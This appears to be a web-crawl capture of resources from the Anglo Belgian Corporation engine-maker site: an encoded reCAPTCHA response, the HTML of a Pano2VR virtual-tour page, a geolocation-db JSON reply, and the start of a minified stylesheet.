7w7F1w6QNw5bCkE12SXXCvDrDtRZ+JQI/[base64]/w7ZBV8KswqsVwq3DqDE6KcOuYSZCRsOAwo3DrCt3wpNQcwnDrjbCvA/CoHXDpcOLeMKjwo4CEyJaw6h6w65xw4BkS1HDvMOeQlLDkj9cKMOPw6nCvWRESmjDqjXCg8KOw7YAwoQEDQ13ZMOZwrlpw7lKw6l2eRk1S8Ozwrdtw6DDn8OcDcKOYHhlbcKtOgtrLwDDocKOKsOrRcOtWsKMw4/ClMOKw49Gw74kw7rCvmpAaV9ywoDDocKywpVMw7EPTn0lwpXDhRrDucOkYh3Ci8Kuw6vDpx3Ci2PChMK4FsObH8OcaMOzw6J4wrZJSWvCk8OxJcOrUwgJYMKgAcO2w4fCisOFw45kOmPCgsKbwrBlVMOQw5/CrUnCgRc/w7onwpYfw7XCg0xhwqfDgVTCgsKbXWoCNGFVw6/Dg2YJw61LHgAMXmFwwpx1wrnCjVjDugDCp1t/wqwIwr4Rw5R5ecO9I1nDgGnDv8KSwqoUNmd6w7zCtwwqBsOwaMO0e8KoYXxxHcOpO2wIwrAQwoV7ecKgwojCtMKadsOfw63Di2puLWzCn2/Dm8KmbEjDpMO/WRJmMcOiwoM1C0jDgwbDpzvDiMOcMFbChsOrwowlIhgXDn/DtyzCnMO6Sh0Nw7R0AgvDpcOtw4xlwogyc8KWwogjwp7CpcK1w59LaANae0TChcK4Dz/Dl8Kcw73ChsOEw4sjA8KLaFx4LTnDkcOTw6h5FSDDo8KcwqhhO0BCwqBtJ0TDhVLCoRY0w6zDmEHChsOOMMKUw5sSw5ssVWNYQwskw7DDqBcSwrjCpB/DjCNhfGjDgMOGbx3CnMOlQcKgwoYdwpjDgm9jwoJBw5Nyw5nCucOqJErCocKaw5zDmBjDtcORw57DrsKqWcKOw6PCtww2LMO5w5V9HEYuwoXDgTDDhBkFFm7Cjw3CsGZyKcOZJxshwo4/w7N7wr/CrSHCiDTCrcOKSlxuT8KsUgnDgWILB1I3wqHCtsOtLjdnV8KlcsKaw7cVw5PDlcOfw5RCAis/ZXZcCcOyR8KYd8OjDTvDv1TCmXLCnFF2LDcPwoh/GUnDj00UcsKywqcNNsKyw6Fgwo5Bw4DCvMK3wqbDixDDhW/CgCwxw4ZzwqDDv8OEw5bCoxErwojDnmjCucKqw4A8w4TCu2nDpBRLLnUEK1TCs8KrwrEOwq/DolPCo8Oxw5sWwpDDp8KfNMOEdMOxRmfCvAImwrTCpcO9w57CmMOvDMO9ezlGw7MgR2rCk8KwwoJuw43Cm2/Dlm7DksO1fMOEwoIYw5pVcHbChHnCmhdHeTHCiF/DncOBKgrCjwVlw5DCvMKQw4rDj3Z2w5MeJWfCugBHw77DjMOXAsOYeTMUWnTCgDzDqMOUwrXDucK0worDnMKMw5Bjw7vDpcKjWhIew49Xwp3CvS/DkcOmwpghdsOFwrIeM8KYw51bw68NcH/DoMKTAMOvdMO8wrnDrcOSwp5xeWcjw6LDuG96aGbCo8OHKxcrwrbDrsK8w6g5csO0FE1UAsKQIsKjwr/[base64]/[base64]/DiAUtDFMCLFgnw68Ew4fDmhfDgMKjDG4mJzjDnsK6w6VrwoNWSSHCkMO9woHDvsODw73CnzHDucOjw7ZjwpTDvMKqw71wA3nDjMKOQ8KLNsKkTsK6FcK/dMKGLjNefD/Ct0fCnMKzQ2TCosKvw7HCmsOlw6HCmCbCqSlFw4HDgX8xBnLDi3wZwrDDu0zDu0M3IVbClQ8gCMOnw619HAnCq8OEHcKhwr7Ch8KWw6zCtsOJwqBCwqVfwr/DqhUWHxgdAMOMw4pIw79Rw7Q2w7HDtcKFKcObf8KTDVBIDS8awrEHG8OyNMKbD8OZw7B2w60IwqPCo09GUcO6w7zDicOpwpkNw6zCk3zDs8O3dcKVOVoXUnDCh8Otw4LCrcK9wqHCqxDDtUU/[base64]/DlMOZw6EjKcKgwrLDgV/CpcKGScKuZcKJwrwLUDVpw6IxwoDCg8K7w5IBw4AqHlEuHRXClMKDZMKpw4/Cl8KbwqJnwr1ZV8KTFT3ClMKDw63CkcOGwpY3PMKyYxfCocO0w4TDhUduYsKdLCTCsGPCusO2BVg/w5ZINsO7wo3CtUR1Dy1OwpLCixPDvcKiw73CghPCmsOqETPDlFo3w4haw63CsH/[base64]/[base64]/DsQlDNFxKDMOXw7QNwoB0aVVPw4TDpUzCtcOjIsOdUTLCkMK7w6Jew4kfSMO4LnDDgFPCs8Ofwpd3SsK7Xlwpw4TCssOWw4BYw5bDi8K1VsK9OC4MwpNLMC54w49ow6fCmD/DvHDChsKcwrnCocK4UBfCn8KFVmAXw4PCpChQwrsjR3BLw4DDnsKUw5rCl8KaIcK7w7TCjcKkbsOla8KzBMKVwrl/UMOHMsOMFsO8HDzCgH7ClDXCnMOSGkTCoMKReQjDlsOoFcKIacKBFMO8w4HDgTXDusO0wpIVDcKFb8OfGxg1eMOiw7/Cl8K/w6MqwpzDtj/[base64]/w4Vzw4vCrUfCm8O7woDDphJTfcOPwpFxw64Fw5I0YF/Di0x1aGfCicOYwr/DuGxGwqAyw58qwrHDo8O2dcKQD37DncO0w4HDmsOwIsKlayjDoxNsdsKCFnJ+w6PDmAzDpMOFw41NCR8fw5EIw6LDisOBwr/DlsOxw5sXIsOQw6NvwqXDj8OMOcKIwqFcSnnCpzDCt8Oiw6bDhwoMw7ZLfcOTwrfDpMKJR8Ocw6Bcw6PCi1UONS0zAFpxGn/Cu8OwwpxnSWTDkcOuPkTCvE5IwonDqMK/wpzDgcKQbEciCCRcCntLQW3DpsOYAAo6wovDngPDr8OkDV4Jw5UOwo5SwpjCrsOSw4ZZeFJxBMObfiA3w5M2dsKHIDnCk8Oow5gXwr/[base64]/w4s3wpB1w6xKw63CqcKdWsK7wovCmyl/w4Mcwq7ChwkKwpdpw7fCtcOXRxjChS1UOMOawpVow58RwqfCjGbDo8Oxw5YVAWdxwrpww550wotxPXofw4bCtcKNTsKXw4fCtW0CwqQgXy82w63CksKfw41Lw7LDhy8sw4zDl19HYMOMCMOyw5/CnGNswonDrhM7EELCvjsuwoMdw6DCukw+wpwzHDfCvcKbwpXCtFjDhMOuwqQmcsOgdcKrbk4Aw5PDhnDCjsOqdmNORmhoQQDDnFsuZQ98wqIXSjQqU8KywqAxwo7ClsOxw6bDqsOTXgcXworDgcOZNWhmw4/DllwWf8KdB2ZidDfDtsKJw6rCh8OASMOkCVw+wrJeVxDDncO+B3zCqMO9RcOxdm7CiMKMfDgpAcOWXkDCmMOMWMKxwqfCoyJewo3Cv0UiPsK5PMO/WUIuwrLDnQ1ew7kfFRYtbyEnPsK3QXUSw40Vw7bCjwweaBfCqi/[base64]/QsOQwr/DnRldw5jChTzDmGvCjlPDg8Oawqx+wpDCnwDDpiZmwrI5w4bDisOKwrESRkfDlMKJLj4tEFVUwphWE03Dp8OKdMKXImFuw5U/wqROYcOKQ8Odw5TCkMKyw4/CvX07c8K4RCXCpD4LFw8qw5V/BVhVWMKoHzoaEFMTZmN6WQIQFsO2ORBqwq/[base64]/CmzbDrzrCk8OKJsOvSMK0w5kbwqBbTMKRwo4xVMKFwrYmw5/DsTjDvX58NBrDuH8yB8KdwrTDj8OjX0zCiVlwwok2w5EowrvCihsOSUvDlsOlwrcuw6TDl8KUw59fbVFcwo/Do8OlwqTDv8KAwpUoRsKIw5/DnMKtSsOYLsO/CRdzD8OGw5LCpBoFwqXDkHMfw7Rew6vDgzhmbcKqGMK6cMOOQsO7w6QFLcKYWnLDqMOyFcOgw5wXX2vDrsKQw53DlA/Ctn4nTlVXRHoywq7CvHPDvxDCqcOkDWbCtiTCrEzCrijCoMOawpI2w5g1UkQ7wqXChF0ew73DscO/[base64]/[base64]/w67CgmvCh8OJOcOhOMOmaVx7w5Aha8K2LMO+KcKtw5LDgDfCpsK9w7YzLsOyYR/Dj0pTw4YbRMOpbnprMMO9wpJxal/CqW7DnV3Cgy/ChzdZwoYvwp/DiwXCpXkDwokvwobChw3DnMKkTXHCjw7Ci8O/wrbCo8KYVV/Ck8Khw6MHw4HDlcK3w5DCtTx0ORs6w7l0w6EALQXCqzItw6LDssO6KwxaBcOCwq3Ds0sswoZsVcOWwpoJZH/[base64]/QHxTFkgEJk19FcOVb8OCNcKCbcOpwpwrRcOqL8OiLnHClMOGFC/[base64]/w4xMSsK+w7NiVlQpwrnDmGFgWBzDty/Cs8OpTkJvw7DCkSXDm3ptw4FBwo/ClMOdwr9teMK5LMOCY8Oaw75zwpvCnhkzGcKiB8K6wo/CmMKqw5DDkMKxdcKMw7rCrMOKwonCisKEw70DwqdeVykUAcK3w4HDo8OIAR50OgETw6gaRx7CrcOnYcOcw5zCmsK0wrrDrMOCQMO5GQzCpsKqQ8OoGH7DosKRwpomwrLDvMOPw7TDrzPCiSLCisOIGgXDjU/DmXMhwoDCuMKvw4gxwrfDlMKjC8K5wq/[base64]/w40pwr5awpvDlsKZw6jCuGBhVgwoEDMOw4fDiMO3wqzDl8K/w5/Dsh3CvwcuMRhVPMOPF3HCm3Etw6XDgcOaG8KFwrkDBMKXwonDrMKfwqAHwozDlsOHw5HCq8KfFMKHfy/Dm8Kbw4vCnR/DjTTDqMKfw6DDujZ5wrcww7ppwqTDksO7XzhbTCPDg8K/EwTChcKuwpzDqGEvwr/[base64]/CrQLCmm40Dz3Cl8OkwocEbnZ5w4TCtHA2TSnCm00sNMK1WmdZw5PCkR/DoVokwrxPwrJWQynDvcK1PX04Ijpaw43DhxxAwp/DkMKYfinCvcKpw5TDkEPDgjvCkMKSw6fCmMKew5odb8O6wozCkBrCvUbDtCbChApawr1hw4bDjRHDqDw2HMKAfsOvwqJGw6dePAzCrQpOw51TKcKIGSFlw7kNwoVUwr9hw5nDpMOew4PDrMKowoZ9w49/[base64]/w5RDZMK8w7VvDi3DllHChlXChHzDqysULkLDtcO8wpLDqMKtwpTCiFAlY1rCtXd/e8K/w77CrsKNwoPClAbDkUoSV00TJnN4VA3DjlTDiMKAwpLCl8O6LcOUwrDDu8OQemHCjn/[base64]/w5Mkwow1wqDCozLDlsORJMKeMVvDgFc0UMKea0B6CcKewqrDqVrCv1E9wrhywrnDqsKGwqsEeMKCw5tyw7l9EzoJwpRaBH9Ew67DijnChsOMUMO0QMOnRWtuAgptw5LDjcOpwrw/AMOYwrJiw6oXw4PDv8O8Bgsyc1bCgcOUw6zCuUPDtcO1SMKYIMO/dQLChMK0Z8OiOsKLcQXDlgw2eVjCi8OyNMK6wrPDpcK2MsOOw7MOw6JAworDpipESxHDj27CshhrHMOhf8KXAcOMaMOtNcKewot3w4DDkQDCuMOobMOzwqbCrVPCh8OPw4IuQxU9w6Ftw53CkQ/CsEzDqDwWFsOGQMOzwpFGDsK8wqNTYXPCpmYzw6nDhhHDvF1nYhDDjsO/EMOfYMKgw4Imwo9eQ8KFEz9Rwr7DksKMwrDCmsKGLzU7AcOlMcKZw4LDjsOSC8K0J8KowqBeO8OIQsOtRsOxHMOoRcOuwqDCiwJiwqdXLsKrdX1fNcOBwqXCkh/[base64]/VsOLw5fDg2fCqEENwpLCqMK5w7XDrRnDkQ/[base64]/[base64]/[base64]/[base64]/QXgOw74HwoNmwo/DhcOzwr0KC1DCksKKw71eXCwRwrEkNsK/TEzCgXhhXjVUw7NHHsO+GMOKwrE4w7ZRDsKoZS5nwrp/wo/Dl8KDdU5xw4DCvsO0wrzDpcO+BV/DsFwow5TClDsrZcOxNXEeKG/DmQ/[base64]/Dj1shNg58QMKhCsKIw4EkFjbDrsKcw6/CqMKhMFrDuDTCicOOEcOQJSvCjMKsw5wqw5Y0wrfDv08Jwq/Cth3ClsKEwpNBJDF6w7IrwpzDjcO2fTbDpTjCtMKwTMOFUW9cwqbDvT/CiSMBXcOxw79QRcOZfVJjw5wzf8OmZcKEesOdK306wocNw7HDtcOjwp/CmcOQwqBuwqnDhMK+ZMObScOnKmXCvEnDkkHCi2o/wqjDo8OUw4MnwozCv8KYAMOSwq58w6/[base64]/[base64]/DvsKwXWxxGhEbLWBZDXDDmsKKwp82w4JKYMKAa8OXwoXCosO/[base64]/Cz7CtcK9dl/Dty/CpMOVw5tNIsOOwrvCg8KmRsOoNkPDocKTwpsxwqPCmcKlw5rDjQLCpVAqw7QUwoA/w43CoMKewq7Dn8OASMK5A8Osw55mwoHDncKwwq5Rw6TCoAVAGcKXDMKYXV/CqsKkM2DClsKuw6Nuw5xjw6s2esOFNcOAwr4cwpHCoizDjMKTwrDDlcOgPwpHw6lRQMOcRMOVQMOZYsOeQA/[base64]/wqF8RwHDq8OUJQIyworCn8ODwpVdw5gPw4nClsOaQAIuZ8OzRcKww4/CmcKKBsKWw6V9CMK4woTCjSJ/[base64]/[base64]/Cp1BTwpbCnkPClzE7w4pLJj8twpjDmzZaWEPDrjppw53CigzCp3oWw65KD8OMw6/DiTTDocKpw4gmwpzCq1ZJwqBVd8OkYsKFZMKIR1XDoj1BBXI+HsOEICI3w7/[base64]/RH4ANijDhkvDp0RqYxrCo8O6w6ZwQcK7OhUQw6RCZ8OKwo5Qw4rCgBM4esOKwpp5WsK4wqQeXXh4w4Q0wp0bwqnDjMKLw4/[base64]/DjcKmBnzCjcOJwrMUw4rDjCg3w7fDkMKhB1s5WTLCrjlUVsOVT0LDhcKOwqbClQLChcOOw67CnMK3wp43S8KKcsKeAsOGwqfCp0VmwodBw7zCgk8GOMK4RMKYem3CnlgkOcKawoTDu8O7CCY7LV/Cs0LCrmPCjEk6KMOfVcO6RTfClXrDoynDrHHDjMOIZsOSwrbCpMOAwqtxDSfDkMOZUsODwoDCu8K9HsKHUDR1S0rDrMOrKMKsD0oTwq9mw6nDs2kHw5PDo8KYwosSw7wrfHQ/[base64]/CkcO4w67Cp28sKi5kw67CsmDCsj0UEX8gwofDgx9nCjhHT8ObT8KULS3Dq8KuRcOOw74hSUpswo3Cq8OHKsOiLwwyMMOKw4fCghDCvXQ7wpXDm8OXwqTCncOkw5nDrMKKwqI6w73CmsKbIMKAw5PCvBZbwpEkSynCrcKVw6/DpcKLAcOAPl/Du8Oicy3DuVzDvMK4w4YvEcKyw67DsHbCqcKoRRxfP8K0dsOHwobCqMKAwrMYw6nCpkhKwp/DtMOQwqoZN8OMfsOuTg/CrsKAF8KiwplZL2N/HMKWwoNVw6FPGsKlc8KVw5XDgFbCgMKLIMKjYGjDlcO/[base64]/[base64]/Dv0LCqsOpBMKXU8K3wrHCusOZwoHClMK8f8Knwo/Dv8Osw5ktw6QEWCx9EWI8WMKXQzvDncO8Z8Oiw4cnBzdxw5B1IMOhRMKcY8OGwoJqwohxB8KxwoxBI8KOw7EPw71JXcKIdsOgGMOuG2pYw6PCqFzDgMK/wqjDo8KsBcKwCEYoHhcURUJ3wodPHFnDrcO2wogBC0oYwrIOB0LDr8OOw63CvU3DrMOafcOQDMK4wolYQcOESyswVFcBdALDhS3CjcKYJ8K8w6DCscKmDhDCmsK/[base64]/ZMK6wrXDsSlrf8OXw6fCkDExw7rChcOpwqYxw7TChcOCDjvClMKWd2UIwqnCssK3w5xiwo1ow5/ClQtzwprDjXh7w6LCp8KVDcKfwocIX8K/wq4CwqAxw5/Di8OKw4lzAsO6w6XCg8KKw61zwrvCrcOow4zDj1fCtzwLDhHDhUF7QDNSf8OffMOBw68Cwp1yw4DDoxscw78PwpDDgy3CnsKTwqDDscOkN8Oww6p8w7RjF2ppAMOzw6Q4w4nDv8O9w67CiVDDmsOjCSYkdMKBJDp/QBIaSxzDrBcjw77CsUYRDMOKPcOzw4DCj33CoWwewqMyVMOLKyBzw6AhOwXDj8Oyw4g0wqdjSAfDvnogLMOUw41JX8OqNGjDr8KVwr/Dt3nDrcOgwpp6w4FCZsO9dcKYw4LDlMKzRBbDn8ONw6nCqMKRLy7CqAnCpC9Ywq0fwrXCoMO+ZWnDpzXCu8OFbSzCisOxwqxZMsOPwo4lwoUnIhovecK7B0HChMOSw4xIw5HCjcKow44CKVvDhV/Do0t4w4EIw7MWPCh4w4ZqVm3DhCspwrnDicK9SEsLwoY1wpQNwrzDq0PCgGPCssKbw5bDkMKodhQfSMOsw6vDq3LCpnMcA8KPBcO3w71XH8ODwojDi8KAwp3DsMOsTTBycVnDpX3CqsKSwo3CjBFSw6LCg8OfJ1/[base64]/Dp8OzwrAFw7d8wp7DtzjCnMKEwrZ5wrnCpCDCiMOGNh8xO2HDq8O1VTc/w4rDpCLCp8OMw6Q1NGAnwqIbK8K/SMOcwrwQwqEUOsKmwoHCtsOqRMKpwpFgRC/DpWYeRMK9dkLCmlQ4w4PCgG4awqZGe8Kxel/CmirDsMOnc27DnUl9w4oJCsK4NMKbSHgeUWrDqGfCv8KHb3fDmUjCuk0BCcK1w5IBw63CqMKhUQpHHXULBcOLwo3DhsO3wpHDukxlw79rZF7CmsOUFE/Dh8Orw7k/BcOSwo/CpkIITMKtK3XDtyfClcKBTG5Nw7dFY2XDqCcvwoTCsh7ChEFew7xRw7zDviQOKsOqQcKdwps1wog6wqYewr7Di8K3wobCn2PDncOSZi/DnMOJGcKZbErDoz9rwpsMD8Kaw7rClMO9w5M4wqFww4FKWCjDsD/CvCQMw4rDoMOIasOkP3UbwrgbwpfDucKewr/CgsK4w4LCncOuwoF0w7onASohwp8ib8KVw4PDuRFsNxIURsOpwrfDnsKBLEPDtmDDiQJ7OMKEw6zDlsKmwqfCn0MqwqjCi8OHb8Olw7VEKR3CvcK7MSUpwq7DoxfDsWFyw5pBL3JvcnjDlkfCjcKPBivDtMOKwoQWecKbwrjDucO6woHCsMK/wrrDlnXCo0PDkcOeXmfCusOtdhXDksOtwoDCmz7DjMKXRTDCvMK4YcKDwq/[base64]/Cq3tPw7LDq8KmAMKJKTLCtSrCgmVXwrpuwpYREMOfQE5cwo7CsMO9wrrDg8O/wrzDmcOtN8KKRcKHwqTCm8KFwpzDl8K9EMOYwpc3woBpZsO5w7jCsMK2w6XDn8KEw4bCnyJBwrXCj0BjCRTCqgPDpi0lwqXCl8OdUsOKwp3DosKSw40KX2bDkC7Cp8KZw7DCgSsPw6c/csOEw5HCh8KHw7/[base64]/DhB0/MXTDpTMlw4V2wrlaQQMtRMK7PcK+w5kdw6Ykwopqd8Kvw6towoJUHcKMD8K5w4kaw7TCh8OGASZwQC/[base64]/[base64]/Dj8OmwrpEw6LDhAF3wqfDpi/Dt8Kjw6TDv2kuwrwDw5BXw6bDvF/DlE7DswvDt8KVCTnDq8K9wqHDllhtwrg2IsK0wrRgfMKHUsOTwr7ChsOwMXLDoMKTw4gRwq1owovDkTVJZiTDh8Oyw4/CsC9HccKRwrXDgsKTSgvDnsOQwqBzDcO+woQCPMKmwootAsKXCi3ClsOvecOla3LDiV1Kwp13ayjCk8Kkwo/DrsO4w4nDicOFShECwoLDrcOqwps5TyfDnsKsRRDDnsOIbBTDqsObw5oWecOEbsKJwqc6RmjDjsKOw6zDpTTCkMKdw43Du0jDn8K4wqICVnR+BGoIwqTDmMOpZgLDvQ4aZ8Ojw4liw7AUw4cCJS3ChMKKQHDCscKnC8OBw5DCrylow6nCvkFJwrhywp/[base64]/w6V6wo8FIzrCscKowpzCv8OcCmrDug3DlMKLwrjCkgpQw6jDocKUbsKVWsO4wpHDsiliwq/CpC/[base64]/[base64]/[base64]/DgcK1EMO7ciQiwqXDrRRWwofCuSzCg8KOw7wtD1/DvsKBasKpL8OndsK6FCxMw7M2w6rCtT/CmcONE3bCicK1wo3DmMKpHcKgFEUbFMKbw6PDmQciRU0NwofDhsOBNcORbQF4BMO0wqPDksKQw4l/w5zDs8KiDQbDtn1VYwUyfMODw4hywp3DrkbCtsKDCMOeZcO2R1RawqNGbDkyXmcIwpYlw6PDmMKrK8KCwqjCkE/Ck8OXcMORw4p8w4kow6YTX1xddwPDjhdtd8KVwrIWQinDjsK9ZFIbw6t/[base64]/DjxnDiFbCujcAJ2zDlUrDp1wJwo4dH2jDr8OFw5zDssO+wrBbIMOiN8OAJcOHUcKXw482w4IdJMOXw5gnwq3DtHA8PsOaB8OfGsKpPCTCrsKrLynCu8KvwpnCnlvCv3gDU8Oyw4jCkCIAdCN/wrvClsKMwoE8w6kTwrPChjgHw5HDlcOVwp4NB2/[base64]/UMK+BsK+w6/[base64]/Dp3N4wrfDrMOSW8K/wrk7cMOwX8KTBcO8SsORw4bDlF/DpsK9LMKGWhrClh7Dlk4bw514w53DkkvCp3bCucK8UsOzXxrDpcOmB8OKXMOKPj/[base64]/[base64]/CryAzwrXDhlnCpcOpQB3CqcKgUWjCrcK5Cx5rw67DvMOJwoPDg8O/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4Q6wqAAAAAHvsdvNq1ofNXX366jFayRJvxTqC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abc-engines.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229iuzJKCVwISICEy+LCvBTs7Aa/YVr1zaDYpgaPWDnJU\\u003d\x22,0,0,null,1,1768775937661,0,0,[2,195],null,[154,234,200,99],\x22RC-GVXE7bnSIJPnJA\x22,null,null,null,null,null,\x220dAFcWeA5MMrYsHHV9i-C8ibKJ0QNI8Wx3-36qx0-y6b1ymK-6MjWIBXiiGAnCTydDaf8Lhjh1fi4iPl72OnNoXJmyHjNqh-ntQA\x22,1768858737649]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youreka-virtualtours.be/tours/abc-engines/?configuration=walkthrough&lang=EN&hideIntro=1
body_size: 1549
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" /> 
		<title>Anglo Belgian Corporation - 360° Experience</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta property="og:image" content="https://youreka-virtualtours.be/tours/abc-engines/images/ogimage.jpg" />
		<meta name="mobile-web-app-capable" content="yes" />		
		<script type="text/javascript" src="/tours/defaults/swfobject.js">
		</script>
		<style type="text/css" title="Default">
			/* fullscreen */
			html {
				height:100%;
			}
			body {
				height:100%;
				margin: 0px;
				overflow:hidden; /* disable scrollbars */
				font-size: 10pt;
			}
			/* fix for scroll bars on webkit & >=Mac OS X Lion */ 
			::-webkit-scrollbar {
				background-color: rgba(0,0,0,0.5);
				width: 0.75em;
			}
			::-webkit-scrollbar-thumb {
    			background-color:  rgba(255,255,255,0.5);
			}
		</style>
	</head>
	<body>
<!-- - - - - - - 8<- - - - - - cut here - - - - - 8<- - - - - - - -->
		<!-- --- CUSTOM CODE --- -->
        <script type="text/javascript" src="//youreka-virtualtours.be/js/v2/options.js"></script>
		<script type="text/javascript">
					var pano;
				</script>
		<script type="text/javascript" src="tour-options.js">
		</script>	
		<script type="text/javascript" src="/js/v2/pano2vr_player.js">
		</script>
		
		<script type="text/javascript" src="/js/v2/skin.js">
		</script>
		<script type="text/javascript" src="/tours/defaults/pano2vrgyro.js">
		</script>
				<!-- --- /CUSTOM CODE --- -->
		<div id="container" style="width:100%;height:100%;">
		</div>
		<script type="text/javascript">
		// check for CSS3 3D transformations and WebGL
		if (ggHasHtml5Css3D() || ggHasWebGL()) {
			// use HTML5 panorama
			// create the panorama player with the container
					var startNode=document.location.hash.substring(1);
			if (("onhashchange" in window) && (!(/MSIE (\d+\.\d+);/.test(navigator.userAgent)))) {
				window.onhashchange = function () {
					pano.openNext('{' + window.location.hash.substring(1) + '}');
				}
			} else {
				var lastHash = window.location.hash;
				window.setInterval(function () {
					if (window.location.hash != lastHash) {
						lastHash = window.location.hash;
						pano.openNext('{' + window.location.hash.substring(1) + '}');
					}
				}, 100);
			}
			pano=new pano2vrPlayer("container");
			pano.startNode=startNode;
			// add the skin object
			skin=new pano2vrSkin(pano);
			// load the configuration
			window.addEventListener("load", function() {
				pano.readConfigUrlAsync("virtualtour.xml",function() {  gyro=new pano2vrGyro(pano,"container");});
			});
			
		} else 
		if (swfobject.hasFlashPlayerVersion("10.0.0")) {
			/*var flashvars = {};
			var params = {};
			// enable javascript interface
			flashvars.externalinterface="1";
			params.quality = "high";
			params.bgcolor = "";
			params.allowscriptaccess = "sameDomain";
			params.allowfullscreen = "true";
			var attributes = {};
			attributes.id = "flashpano";
			attributes.name = "flashpano";
			attributes.align = "middle";
			if (startNode.length>0) {
				flashvars.startnode=startNode;
			}
	
			params.base=".";
			params.wmode = "transparent";
			pano=new pano2vrPlayer("container",{ useFlash:true, flashPlayerId: 'flashpano', flashContainerId:'flashcontainer'});
			swfobject.embedSWF("/tours/defaults/pano2vr_player.swf", "flashcontainer", "100%", "100%", "10.0.0", "", flashvars, params, attributes);*/
		}
		</script>
		<noscript>
			<p><b>Please enable Javascript!</b></p>
		</noscript>
<!-- - - - - - - 8<- - - - - - cut here - - - - - 8<- - - - - - - --> 
		<!-- Hack needed to hide the url bar on iOS 9, iPhone 5s --> 
		<div style="width:1px;height:1px;"></div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geolocation-db.com/json/c0593a60-4159-11eb-80cd-db15f946225f/
body_size: 67
content:
{"country_code":"US","country_name":"United States","city":null,"postal":null,"latitude":37.751,"longitude":-97.822,"IPv4":"18.189.27.58","state":null}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.abc-engines.com/css/screen-116f20a848.css
body_size: 55482
content:
@charset "UTF-8";@import url("https://p.typekit.net/p.css?s=1&k=juc8fhe&ht=tk&f=6958.6960.32227.32228.32231&a=492750&app=typekit&e=css");@font-face{font-family:pt-sans;src:url(https://use.typekit.net/af/85dd37/0000000000000000000124f9/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/85dd37/0000000000000000000124f9/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/85dd37/0000000000000000000124f9/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:pt-sans;src:url(https://use.typekit.net/af/516a51/0000000000000000000124fa/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/516a51/0000000000000000000124fa/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/516a51/0000000000000000000124fa/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-style:normal;font-weight:700}@font-face{font-family:din-2014;src:url(https://use.typekit.net/af/d3c283/00000000000000003b9b0ad8/27/l?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/d3c283/00000000000000003b9b0ad8/27/d?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/d3c283/00000000000000003b9b0ad8/27/a?fvd=n4&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-style:normal;font-weight:400}@font-face{font-family:din-2014;src:url(https://use.typekit.net/af/5aecb3/00000000000000003b9b0ac9/27/l?fvd=n6&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/5aecb3/00000000000000003b9b0ac9/27/d?fvd=n6&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/5aecb3/00000000000000003b9b0ac9/27/a?fvd=n6&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-style:normal;font-weight:600}@font-face{font-family:din-2014;src:url(https://use.typekit.net/af/07704f/00000000000000003b9b0ac7/27/l?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff2"),url(https://use.typekit.net/af/07704f/00000000000000003b9b0ac7/27/d?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("woff"),url(https://use.typekit.net/af/07704f/00000000000000003b9b0ac7/27/a?fvd=n7&primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&v=3) format("opentype");font-style:normal;font-weight:700}@media print,screen and (min-width:40em){.reveal,.reveal.large,.reveal.small,.reveal.tiny{right:auto;left:auto;margin:0 auto}}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure{display:block}figure{margin:1em 